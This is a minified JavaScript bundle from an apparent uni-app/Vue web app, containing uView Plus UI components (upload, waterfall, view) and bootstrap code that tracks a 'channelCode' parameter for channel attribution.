n=this.fileList[e];this.fileList.splice(e,1,{...n,status:100==t.progress?"success":"uploading",message:"",progress:t.progress}),this.$emit("update:fileList",this.fileList)},succcessUpload(e,t,n=""){let o=this.fileList[e];this.fileList.splice(e,1,{...o,status:"success",message:"",url:t,progress:100,thumb:n}),this.$emit("update:fileList",this.fileList)},deleteItem(e){this.autoDelete?(this.fileList.splice(e,1),this.$emit("update:fileList",this.fileList)):this.$emit("delete",Object.assign(Object.assign({},this.getDetail(e)),{file:this.fileList[e]}))},onPreviewImage(e,t){if(!e.isImage||!this.previewFullImage)return;let n=0;const o=[];let i=0;for(var r=0;r<this.lists.length;r++){const e=this.lists[r];(e.isImage||e.type&&"image"===e.type)&&(o.push(e.url||e.thumb),r===t&&(n=i),i+=1)}o.length<1||Mb({urls:o,current:n,fail(){XC("预览图片失败")}})},onPreviewVideo(e,t){if(!this.previewFullImage)return;const n=[];for(var o=0;o<this.lists.length;o++){const e=this.lists[o];(e.isVideo||e.type&&"video"===e.type)&&n.push(Object.assign(Object.assign({},e),{type:"video"}))}n.length<1||(this.popupShow=!0,this.currentItemIndex=t)},onClickPreview(e,t){if(this.previewFullImage)switch(e.type){case"image":this.onPreviewImage(e,t);break;case"video":this.onPreviewVideo(e,t)}this.$emit("clickPreview",Object.assign(Object.assign({},e),this.getDetail(t)))}}};const ZP=Xx(JP,[["render",function(e,t,n,o,i,r){const a=Bm,s=Qk(xo("u-icon"),Uk),l=Qk(xo("up-icon"),Uk),c=Jg,u=Gg,d=Qk(xo("u-loading-icon"),MA),h=Qk(xo("up-gap"),LA),p=hm,f=Ny,m=Qk(xo("up-popup"),WA);return _r(),kr(c,{class:"u-upload",style:je([r.addStyle(e.customStyle)])},{default:mo(()=>[Pr(c,{class:"u-upload__wrap"},{default:mo(()=>[e.previewImage?(_r(!0),Cr(fr,{key:0},xi(i.lists,(t,n)=>(_r(),kr(c,{class:"u-upload__wrap__preview",key:n},{default:mo(()=>[t.isImage||t.type&&"image"===t.type?(_r(),kr(a,{key:0,src:t.thumb||t.url,mode:e.imageMode,class:"u-upload__wrap__preview__image",onClick:e=>r.onClickPreview(t,n),style:je([{width:r.addUnit(e.width),height:r.addUnit(e.height)}])},null,8,["src","mode","onClick","style"])):(t.isVideo||t.type&&"video"===t.type)&&e.getVideoThumb?(_r(),kr(c,{key:1,class:"u-upload__wrap__preview__video",style:je({width:r.addUnit(e.width),height:r.addUnit(e.height)})},{default:mo(()=>[t.thumb?(_r(),kr(a,{key:0,src:t.thumb,mode:e.imageMode,class:"u-upload__wrap__preview__image",onClick:e=>r.onClickPreview(t,n),style:je([{width:r.addUnit(e.width),height:r.addUnit(e.height)}])},null,8,["src","mode","onClick","style"])):(_r(),kr(s,{key:1,color:"#80CBF9",size:"26",name:t.isVideo||t.type&&"video"===t.type?"movie":"file-text"},null,8,["name"])),"success"===t.status?(_r(),kr(c,{key:2,class:"u-upload__wrap__play",onClick:e=>r.onClickPreview(t,n)},{default:mo(()=>[Ci(e.$slots,"playIcon",{},void 0,!0),e.$slots.playIcon?Lr("",!0):(_r(),kr(l,{key:0,class:"u-upload__wrap__play__icon",name:"play-right",size:"22px"}))]),_:2},1032,["onClick"])):Lr("",!0)]),_:2},1032,["style"])):(_r(),kr(c,{key:2,class:"u-upload__wrap__preview__other",onClick:e=>r.onClickPreview(t,n),style:je([{width:r.addUnit(e.width),height:r.addUnit(e.height)}])},{default:mo(()=>[Pr(s,{color:"#80CBF9",size:"26",name:t.isVideo||t.type&&"video"===t.type?"movie":"folder"},null,8,["name"]),Pr(u,{class:"u-upload__wrap__preview__other__text"},{default:mo(()=>[Dr(G(t.isVideo||t.type&&"video"===t.type?t.name||"视频":t.name||"文件"),1)]),_:2},1024)]),_:2},1032,["onClick","style"])),"uploading"===t.status||"failed"===t.status?(_r(),kr(c,{key:3,class:"u-upload__status"},{default:mo(()=>[Pr(c,{class:"u-upload__status__icon"},{default:mo(()=>["failed"===t.status?(_r(),kr(s,{key:0,name:"close-circle",color:"#ffffff",size:"25"})):(_r(),kr(d,{key:1,size:"22",mode:"circle"}))]),_:2},1024),t.message?(_r(),kr(u,{key:0,class:"u-upload__status__message"},{default:mo(()=>[Dr(G(t.message),1)]),_:2},1024)):Lr("",!0),Pr(h,{class:"u-upload__progress",height:"3px",style:je({width:t.progress+"%"})},null,8,["style"])]),_:2},1024)):Lr("",!0),"uploading"!==t.status&&(e.deletable||t.deletable)?(_r(),kr(c,{key:4,class:"u-upload__deletable",onClick:ts(e=>r.deleteItem(n),["stop"])},{default:mo(()=>[Pr(c,{class:"u-upload__deletable__icon"},{default:mo(()=>[Pr(s,{name:"close",color:"#ffffff",size:"10"})]),_:1})]),_:2},1032,["onClick"])):Lr("",!0),Ci(e.$slots,"success",{},()=>["success"===t.status?(_r(),kr(c,{key:0,class:"u-upload__success"},{default:mo(()=>[Pr(c,{class:"u-upload__success__icon"},{default:mo(()=>[Pr(s,{name:"checkmark",color:"#ffffff",size:"12"})]),_:1})]),_:1})):Lr("",!0)],!0)]),_:2},1024))),128)):Lr("",!0),Pr(p,{id:"myCanvas",type:"2d",style:{width:"100px",height:"150px",display:"none"}}),i.isInCount?(_r(),Cr(fr,{key:1},[e.$slots.trigger?(_r(),kr(c,{key:0,onClick:r.chooseFile},{default:mo(()=>[Ci(e.$slots,"trigger",{},void 0,!0)]),_:3},8,["onClick"])):e.$slots.trigger||!e.$slots.default&&!e.$slots.$default?(_r(),kr(c,{key:2,class:$e(["u-upload__button",[e.disabled&&"u-upload__button--disabled"]]),"hover-class":e.disabled?"":"u-upload__button--hover","hover-stay-time":"150",onClick:r.chooseFile,style:je([{width:r.addUnit(e.width),height:r.addUnit(e.height)}])},{default:mo(()=>[Pr(s,{name:e.uploadIcon,size:"26",color:e.uploadIconColor},null,8,["name","color"]),e.uploadText?(_r(),kr(u,{key:0,class:"u-upload__button__text"},{default:mo(()=>[Dr(G(e.uploadText),1)]),_:1})):Lr("",!0)]),_:1},8,["hover-class","onClick","class","style"])):(_r(),kr(c,{key:1,onClick:r.chooseFile},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["onClick"]))],64)):Lr("",!0)]),_:3}),Pr(m,{mode:"center",show:i.popupShow,"onUpdate:show":t[0]||(t[0]=e=>i.popupShow=e)},{default:mo(()=>[i.popupShow?(_r(),kr(f,{key:0,id:"myVideo",src:i.currentItemIndex>=0?i.lists[i.currentItemIndex].url:"",onError:r.videoErrorCallback,"show-center-play-btn":"","object-fit":"cover","show-fullscreen-btn":"true","enable-play-gesture":"",controls:"",autoplay:!0,"auto-pause-if-open-native":"",onLoadedmetadata:r.loadedVideoMetadata,"initial-time":.1},null,8,["src","onError","onLoadedmetadata"])):Lr("",!0)]),_:1},8,["show"])]),_:3},8,["style"])}],["__scopeId","data-v-cbaff898"]]),eM=Object.freeze(Object.defineProperty({__proto__:null,default:ZP},Symbol.toStringTag,{value:"Module"}));const tM=Xx({name:"up-view",mixins:[gk,bk],emits:["click"],computed:{valueStyle(){}},props:{backgroundColor:"",color:"",flexDirection:"",justifyContent:"",alignItems:"",flex1:"",width:"",height:"",padding:"",margin:"",borderColor:""},data:()=>({}),methods:{addStyle:$C,clickHandler(){this.$emit("click")}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:$e(["u-view",e.class]),style:je({backgroundColor:n.backgroundColor,color:n.color,flexDirection:n.flexDirection,justifyContent:n.justifyContent,alignItems:n.alignItems,flex1:n.flex1,width:n.width,height:n.height,padding:n.padding,margin:n.margin,borderColor:n.borderColor})},null,8,["class","style"])}],["__scopeId","data-v-75d54932"]]),nM=Object.freeze(Object.defineProperty({__proto__:null,default:tM},Symbol.toStringTag,{value:"Module"}));const oM=Xx({name:"u-waterfall",props:{modelValue:{type:Array,required:!0,default:function(){return[]}},addTime:{type:[Number,String],default:200},idKey:{type:String,default:"id"}},mixins:[gk,bk],data:()=>({leftList:[],rightList:[],tempList:[],children:[]}),watch:{copyFlowList(e,t){if(e&&0!=e.length){let n=Array.isArray(t)&&t.length>0?t.length:0;this.tempList=this.tempList.concat(this.cloneData(e.slice(n))),this.splitData()}else this.clear(!1)}},mounted(){this.tempList=this.cloneData(this.copyFlowList),this.splitData()},computed:{copyFlowList(){return this.modelValue&&0!=this.modelValue.length?this.cloneData(this.modelValue):(this.clear(!1),[])}},emits:["update:modelValue"],methods:{async splitData(){if(!this.tempList.length)return;let e=await this.$uGetRect("#u-left-column"),t=await this.$uGetRect("#u-right-column"),n=this.tempList[0];n&&(e.height<t.height?this.leftList.push(n):e.height>t.height?this.rightList.push(n):this.leftList.length<=this.rightList.length?this.leftList.push(n):this.rightList.push(n),this.tempList.splice(0,1),this.tempList.length&&setTimeout(()=>{this.splitData()},this.addTime))},cloneData:e=>JSON.parse(JSON.stringify(e)),clear(e=!0){this.leftList=[],this.rightList=[],e&&this.$emit("update:modelValue",[]),this.tempList=[]},remove(e){let t=-1;t=this.leftList.findIndex(t=>t[this.idKey]==e),-1!=t?this.leftList.splice(t,1):(t=this.rightList.findIndex(t=>t[this.idKey]==e),-1!=t&&this.rightList.splice(t,1)),t=this.modelValue.findIndex(t=>t[this.idKey]==e),-1!=t&&this.$emit("update:modelValue",this.modelValue.splice(t,1))},modify(e,t,n){let o=-1;if(o=this.leftList.findIndex(t=>t[this.idKey]==e),-1!=o?this.leftList[o][t]=n:(o=this.rightList.findIndex(t=>t[this.idKey]==e),-1!=o&&(this.rightList[o][t]=n)),o=this.modelValue.findIndex(t=>t[this.idKey]==e),-1!=o){let e=this.cloneData(this.modelValue);e[o][t]=n,this.$emit("update:modelValue",e)}}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-waterfall"},{default:mo(()=>[Pr(a,{ref:"u-left-column",id:"u-left-column",class:"u-column"},{default:mo(()=>[Ci(e.$slots,"left",{leftList:i.leftList},void 0,!0)]),_:3},512),Pr(a,{ref:"u-right-column",id:"u-right-column",class:"u-column"},{default:mo(()=>[Ci(e.$slots,"right",{rightList:i.rightList},void 0,!0)]),_:3},512)]),_:3})}],["__scopeId","data-v-8d143adb"]]),iM=Object.freeze(Object.defineProperty({__proto__:null,default:oM},Symbol.toStringTag,{value:"Module"}));const rM={add:function(e,t){var n,o,i;try{n=e.toString().split(".")[1].length}catch(r){n=0}try{o=t.toString().split(".")[1].length}catch(r){o=0}return(e*(i=Math.pow(10,Math.max(n,o)))+t*i)/i},sub:function(e,t){var n,o,i,r;try{n=e.toString().split(".")[1].length}catch(a){n=0}try{o=t.toString().split(".")[1].length}catch(a){o=0}return i=Math.pow(10,Math.max(n,o)),r=n>=o?n:o,Math.abs(((e*i-t*i)/i).toFixed(r))},mul:function(e,t){var n=0,o=e.toString(),i=t.toString();try{n+=o.split(".")[1].length}catch(r){}try{n+=i.split(".")[1].length}catch(r){}return Number(o.replace(".",""))*Number(i.replace(".",""))/Math.pow(10,n)},div:function(e,t){var n,o,i=0,r=0;try{i=e.toString().split(".")[1].length}catch(a){}try{r=t.toString().split(".")[1].length}catch(a){}return n=Number(e.toString().replace(".","")),o=Number(t.toString().replace(".","")),xyutil.mul(n/o,Math.pow(10,r-i))}};let aM="none";aM="vue3",aM="h5";function sM(e){rk.shallowMerge(eC,e.config||{}),rk.shallowMerge(pk,e.props||{}),rk.shallowMerge(nC,e.color||{}),rk.shallowMerge(tC,e.zIndex||{})}rk.setConfig=sM;const lM={route:yk,date:rk.timeFormat,colorGradient:PA.colorGradient,hexToRgb:PA.hexToRgb,rgbToHex:PA.rgbToHex,colorToRgba:PA.colorToRgba,test:SC,type:["primary","success","error","warning","info"],http:gC,config:eC,zIndex:tC,debounce:function(e,t=500,n=!1){if(null!==iA&&clearTimeout(iA),n){const n=!iA;iA=setTimeout(()=>{iA=null},t),n&&"function"==typeof e&&e()}else iA=setTimeout(()=>{"function"==typeof e&&e()},t)},throttle:bT,calc:rM,mixin:bk,mpMixin:gk,props:pk,...rk,color:nC,platform:"h5"},cM=Object.assign({"./components/u--form/u--form.vue":Fk,"./components/u--image/u--image.vue":nA,"./components/u--input/u--input.vue":lA,"./components/u--text/u--text.vue":vA,"./components/u--textarea/u--textarea.vue":CA,"./components/u-action-sheet-data/u-action-sheet-data.vue":KA,"./components/u-action-sheet/u-action-sheet.vue":YA,"./components/u-album/u-album.vue":eT,"./components/u-alert/u-alert.vue":oT,"./components/u-avatar-group/u-avatar-group.vue":cT,"./components/u-avatar/u-avatar.vue":aT,"./components/u-back-top/u-back-top.vue":dT,"./components/u-badge/u-badge.vue":pT,"./components/u-box/u-box.vue":mT,"./components/u-button/u-button.vue":_T,"./components/u-calendar/u-calendar.vue":eI,"./components/u-car-keyboard/u-car-keyboard.vue":oI,"./components/u-card/u-card.vue":aI,"./components/u-cate-tab/u-cate-tab.vue":lI,"./components/u-cell-group/u-cell-group.vue":dI,"./components/u-cell/u-cell.vue":fI,"./components/u-checkbox-group/u-checkbox-group.vue":yI,"./components/u-checkbox/u-checkbox.vue":_I,"./components/u-circle-progress/u-circle-progress.vue":SI,"./components/u-code-input/u-code-input.vue":kI,"./components/u-code/u-code.vue":II,"./components/u-col/u-col.vue":EI,"./components/u-collapse-item/u-collapse-item.vue":MI,"./components/u-collapse/u-collapse.vue":zI,"./components/u-column-notice/u-column-notice.vue":jI,"./components/u-copy/u-copy.vue":FI,"./components/u-count-down/u-count-down.vue":XI,"./components/u-count-to/u-count-to.vue":ZI,"./components/u-datetime-picker/u-datetime-picker.vue":lB,"./components/u-divider/u-divider.vue":dB,"./components/u-dropdown-item/u-dropdown-item.vue":fB,"./components/u-dropdown/u-dropdown.vue":yB,"./components/u-empty/u-empty.vue":_B,"./components/u-float-button/u-float-button.vue":SB,"./components/u-form-item/u-form-item.vue":kB,"./components/u-form/u-form.vue":jk,"./components/u-gap/u-gap.vue":zA,"./components/u-grid-item/u-grid-item.vue":IB,"./components/u-grid/u-grid.vue":DB,"./components/u-icon/u-icon.vue":Wk,"./components/u-image/u-image.vue":eA,"./components/u-index-anchor/u-index-anchor.vue":zB,"./components/u-index-item/u-index-item.vue":RB,"./components/u-index-list/u-index-list.vue":FB,"./components/u-input/u-input.vue":aA,"./components/u-keyboard/u-keyboard.vue":GB,"./components/u-lazy-load/u-lazy-load.vue":YB,"./components/u-line-progress/u-line-progress.vue":JB,"./components/u-line/u-line.vue":TA,"./components/u-link/u-link.vue":dA,"./components/u-list-item/u-list-item.vue":eE,"./components/u-list/u-list.vue":oE,"./components/u-loading-icon/u-loading-icon.vue":DA,"./components/u-loading-page/u-loading-page.vue":aE,"./components/u-loadmore/u-loadmore.vue":cE,"./components/u-message-input/u-message-input.vue":dE,"./components/u-modal/u-modal.vue":fE,"./components/u-navbar-mini/u-navbar-mini.vue":yE,"./components/u-navbar/u-navbar.vue":_E,"./components/u-no-network/u-no-network.vue":SE,"./components/u-notice-bar/u-notice-bar.vue":TE,"./components/u-notify/u-notify.vue":EE,"./components/u-number-box/u-number-box.vue":ME,"./components/u-number-keyboard/u-number-keyboard.vue":UB,"./components/u-overlay/u-overlay.vue":jA,"./components/u-parse/u-parse.vue":JE,"./components/u-picker-column/u-picker-column.vue":eO,"./components/u-picker-data/u-picker-data.vue":nO,"./components/u-picker/u-picker.vue":rB,"./components/u-popup/u-popup.vue":QA,"./components/u-qrcode/u-qrcode.vue":sO,"./components/u-radio-group/u-radio-group.vue":dO,"./components/u-radio/u-radio.vue":fO,"./components/u-rate/u-rate.vue":yO,"./components/u-read-more/u-read-more.vue":_O,"./components/u-row-notice/u-row-notice.vue":CE,"./components/u-row/u-row.vue":SO,"./components/u-safe-bottom/u-safe-bottom.vue":VA,"./components/u-scroll-list/u-scroll-list.vue":BO,"./components/u-search/u-search.vue":PO,"./components/u-select/u-select.vue":LO,"./components/u-skeleton/u-skeleton.vue":RO,"./components/u-slider/u-slider.vue":FO,"./components/u-status-bar/u-status-bar.vue":FA,"./components/u-steps-item/u-steps-item.vue":UO,"./components/u-steps/u-steps.vue":GO,"./components/u-sticky/u-sticky.vue":XO,"./components/u-subsection/u-subsection.vue":ZO,"./components/u-swipe-action-item/u-swipe-action-item.vue":uP,"./components/u-swipe-action/u-swipe-action.vue":pP,"./components/u-swiper-indicator/u-swiper-indicator.vue":mP,"./components/u-swiper/u-swiper.vue":bP,"./components/u-switch/u-switch.vue":wP,"./components/u-tabbar-item/u-tabbar-item.vue":kP,"./components/u-tabbar/u-tabbar.vue":IP,"./components/u-table/u-table.vue":EP,"./components/u-tabs-item/u-tabs-item.vue":PP,"./components/u-tabs/u-tabs.vue":LP,"./components/u-tag/u-tag.vue":RP,"./components/u-td/u-td.vue":$P,"./components/u-text/u-text.vue":yA,"./components/u-textarea/u-textarea.vue":SA,"./components/u-toast/u-toast.vue":HP,"./components/u-toolbar/u-toolbar.vue":nB,"./components/u-tooltip/u-tooltip.vue":WP,"./components/u-tr/u-tr.vue":GP,"./components/u-transition/u-transition.vue":Kk,"./components/u-upload/u-upload.vue":eM,"./components/u-view/u-view.vue":nM,"./components/u-waterfall/u-waterfall.vue":iM});let uM=[];for(const gM in cM){let e=cM[gM].default;e.name&&0!==e.name.indexOf("u--")&&(e.install=function(t){t.component(name,e)},uM.push(e))}const dM={install:(e,t="")=>{if(uM.forEach(function(t){const n=t.name.replace(/u-([a-zA-Z0-9-_]+)/g,"up-$1");n!=t.name&&e.component(t.name,t),e.component(n,t)}),t){uni.upuiParams=t;let e=t();e.httpIns&&e.httpIns(gC),e.options&&sM(e.options)}uni.$u=lM,e.config.globalProperties.$u=lM,e.mixin(bk)}};window._nativePushState||(window._nativePushState=history.pushState);let hM=!1,pM=0;function fM(){let e=new URLSearchParams(window.location.search).get("channelCode");return e&&"null"!==e||(e=sessionStorage.getItem("channelCode")||"1"),sessionStorage.setItem("channelCode",e),e}function mM(){const e=Date.now();if(e-pM<1e3)return;pM=e;const t=fM();[11,19,20,27].includes(Number(t))&&function(){if("undefined"==typeof document||!document.cookie)return!1;const e=document.cookie.split(";");for(let t=0;t<e.length;t++)if(0===e[t].trim().indexOf("baiduStat="))return!0;return!1}()||Zx(t)}(function(){const e=is(Jx);return e.use(dM),document.addEventListener("click",e=>{const t=new URLSearchParams(window.location.search);t.has("channeCode")&&t.delete("channeCode"),mM()}),e.mixin({onShow(){{const e=window.location.pathname,t=window.location.search,n=new URLSearchParams(t);n.has("channeCode")&&n.delete("channeCode");let o=n.get("channelCode");if(!hM){if(hM=!0,!o||"null"===o){const t=sessionStorage.getItem("channelCode")||"1";sessionStorage.setItem("channelCode",t),n.set("channelCode",t);const o=`${e}?${n.toString()}`;return void window.location.replace(o)}sessionStorage.setItem("channelCode",o)}if(!n.has("channelCode")){const t=fM();n.set("channelCode",t);const o=`${e}?${n.toString()}`;window.history.replaceState({},"",o)}mM()}}}),{app:e}})().app.use(yy).mount("#app");export{da as $,DP as A,Uk as B,TS as C,MA as D,_r as E,fr as F,je as G,Dr as H,G as I,xi as J,Or as K,ts as L,Bm as M,Qb as N,RS as O,qB as P,Wh as Q,lx as R,cx as S,Ky as T,Ix as U,ob as V,fv as W,NS as X,wv as Y,yP as Z,Xx as _,mf as a,JS as a$,Ng as a0,$e as a1,Km as a2,Gg as a3,Ox as a4,R_ as a5,N_ as a6,lb as a7,Wb as a8,$S as a9,qS as aA,rx as aB,XS as aC,KS as aD,ix as aE,ox as aF,WA as aG,Dg as aH,mx as aI,xx as aJ,_x as aK,Cx as aL,kx as aM,sA as aN,yx as aO,bx as aP,dx as aQ,vx as aR,hx as aS,Bx as aT,Mx as aU,fx as aV,Lo as aW,ka as aX,DS as aY,Vp as aZ,tx as a_,Dx as aa,Lx as ab,zx as ac,Nx as ad,Rx as ae,jx as af,US as ag,FS as ah,HS as ai,VS as aj,ax as ak,sx as al,ux as am,px as an,WS as ao,gx as ap,$x as aq,Fx as ar,Hx as as,Vx as at,QS as au,ZS as av,YS as aw,ex as ax,GS as ay,nx as az,Yx as b,wx as b0,Sx as b1,xA as b2,z_ as c,IS as d,Tx as e,sb as f,ky as g,jS as h,ib as i,gv as j,Px as k,yv as l,zS as m,Ex as n,Qk as o,Ax as p,xo as q,wo as r,L_ as s,Cr as t,Pr as u,LS as v,mo as w,kr as x,Lr as y,Jg as z};
